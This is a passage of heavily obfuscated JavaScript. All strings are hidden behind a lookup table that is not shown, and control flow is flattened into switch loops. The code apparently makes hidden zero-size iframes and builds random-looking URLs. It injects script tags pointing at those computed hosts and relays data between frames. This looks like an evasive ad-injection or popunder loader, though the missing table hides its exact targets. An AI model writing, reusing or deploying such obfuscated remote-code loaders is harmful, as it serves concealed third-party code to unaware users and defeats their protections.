t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var 